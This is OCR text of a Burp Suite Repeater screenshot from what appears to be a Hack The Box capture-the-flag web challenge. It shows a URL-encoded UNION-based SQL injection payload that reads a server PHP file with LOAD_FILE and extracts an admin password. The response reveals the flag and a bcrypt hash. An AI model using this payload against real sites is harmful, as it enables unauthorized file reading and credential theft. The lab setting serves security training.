 Mar 21 5:59 PM
100%
Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLi Tampering
6 × 7 × ...
Send Cancel < >
Target: http://206.189.121.131:31233
Request
Pretty Raw \n Actions
1 GET /portfolio.php?id=
1%20AND%201%3d2%20UNION%20SELECT%201%2cLOAD_FILE('%2fvar%2fwww%2fhtml
%2fadministrat%2fpanel.php')%2cpassword%20FROM%20safeadmin
2 Host: 206.189.121.131:32571
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
41 body{
font:14pxsans-serif;
text-align:center;
}
42 </style>
43 </head>
44 <body>
45 <div class="page-header">
46 <h1>
Hi, <b>
<?php echo htmlspecialchars($_SESSION['
</b>
. Welcome to our site.
</h1>
<b>
<a href="logout.php">Logout</a>
</b>
47 <br>
<br>
<br>
48 <h1>
HTB{s4ff_3_1_w33b_fr4__l33nc_3}
</h1>
49 </div>
50 </body>
51 </html>
52 - $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9L
53 </p>
54
55
56 </div>
57 </div>
Search...
0 matches
INSPECTOR
Back
Query parameter
NAME
id
VALUE
1%20AND%201%3d2%20UNION%20SELECT%201
%2cLOAD_FILE('%2fvar%2fwww%2fhtml%2f
administrat%2fpanel.php')%2cpassword
%20FROM%20safeadmin
DECODED FROM: URL encoding
1 AND 1=2 UNION SELECT 1,LOAD_FILE('
/var/www/html/administrat/panel.php'
),password FROM safeadmin
Cancel Apply changes
Done
1,882 bytes | 58 millis